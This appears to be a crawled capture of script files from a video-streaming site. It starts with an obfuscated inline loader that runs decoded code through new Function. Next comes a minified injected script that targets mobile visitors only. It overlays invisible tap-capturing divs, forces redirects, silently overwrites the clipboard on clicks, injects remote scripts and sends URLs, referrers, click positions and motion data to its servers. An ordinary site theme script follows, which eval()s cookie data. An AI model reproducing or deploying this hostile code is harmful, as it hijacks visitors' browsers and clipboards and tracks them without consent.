F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Koppmq46(D0m(O^"%"g{00n\/L(/s}Qnj28S5F2YqDC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://29316kldxjjs.uxtlrah.com:9569/vsr1tp2v0x/316
body_size: 6803
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let n=t("[\"6LM2OF\"g\"}\"=\"6f\"g\"s}K\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g0=\"FOJMh6fMhY6phF\"g0=\")OFMh6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/s0s}KFLJD(mRTXY^FOm(O^gQnKQ\"=\"J_5q}\"g\"hFFJLg\\/\\/s0s}KFLJD(mC5h_7T2m(O^gQnKQ\"=\"^_5q\"g\"hFFJLg\\/\\/s0COJFhqdm(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/s0COJFhq)m(qL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"XL5}FJ@X0R\"=\"(qOLYM)pM(OqO5\"g\"#]Erx0E q62Yd5*p5df6Y2FconfYp=#]Erx0E=#]{sw}wa\"P");if(n){let o=n.id,r=function(t=""){function e(){return"_"+Math.random().toString(36).slice(-6)+t}let n="";for(;!n;){let t=e();void 0===window[t]&&(n=t)}return n}(o);window[r]=function(n){try{let o=t(n.key,{string:n.string});o.string=n.string,e(o)}catch(t){L("3x4",t,n.key?n.key.slice(0,20):"no.key")}},i(n.purl+"/d/"+o+"?t="+w.version+"&ac="+r+b(),null,function(){L("3x8",null,r)})}}(Q,Y),R(function(){M("touchend"),a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),B(_.style),D(w.slotWrapEl),P(_.evetype,!0),N(!0),t&&function(){let t,n;function i(t,e,n){if(e){for(let e=0;e<10;e++){let n=document.createElement("div");n.className=t.substring(1),n.style.left=10*e+"%",n.addEventListener(_.evetype,function(t){_.type="hidden",O(t)}),w.slotWrapEl.appendChild(n)}r(`${t}{position:absolute;width:10%;height:${e}px;${(n?"top":"bottom")+`:-${e}px;`}`)}}function c(){let r=e(t);r&&e(n)?"block"!==getComputedStyle(r).display&&(t=n=""):(t="."+o(5),n="."+o(5),i(t,w.topHiddenHeight,!0),i(n,w.bottomHiddenHeight))}c()}()},!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.kanxig.com/statics/js/stui_default.js?t=20260130
body_size: 1604
content:
/*!
 * Stui v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'qrcode': function() {
		    $("img.qrcode").attr("src", "/statics/img/kanxi5.png")
			//$("img.qrcode").attr("src", "https://api.maccms.com/qrcode/?w=150&h=150&url=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.more();
});
